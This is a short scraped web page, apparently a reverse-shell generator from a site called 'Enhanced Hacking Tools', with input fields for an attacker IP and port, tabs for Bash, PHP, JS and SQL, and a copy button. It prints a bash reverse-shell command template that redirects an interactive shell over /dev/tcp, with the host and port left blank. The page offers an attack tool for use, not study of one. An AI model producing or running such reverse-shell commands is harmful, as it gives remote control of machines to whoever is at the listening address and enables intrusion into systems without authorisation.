 Reverse shell
Enhanced Hacking Tools
IP Address or domain (ex: 212.21...
Port (ex: 1337)
IP as Long Integer:
0
IP as Hexadecimal:
0xNaN
Bash
$_
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
$_
php
JS
SQL
#
H